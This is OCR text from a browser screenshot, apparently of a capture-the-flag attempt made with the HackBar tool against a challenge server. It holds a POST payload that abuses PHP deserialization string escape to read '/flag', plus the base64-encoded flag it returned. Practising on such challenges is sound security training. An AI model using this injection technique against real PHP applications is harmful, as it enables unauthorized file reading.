 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://1.14.71...4:28016/?cata 新标签页
1.14.71.254:28016/?cata 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL http://1.14.71.254:28016/?cata
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data name=OLT&phone[]=NSSNSSNSSNSSNSSNSSNSSNSSNSShello";}s:5:"email";s:5:"/flag";}&email=123
TlNTQ1RGezliMDUyNzI5LWRhZDItNDBiOS1iMjRlLWNhNjFjODczNmViNn0K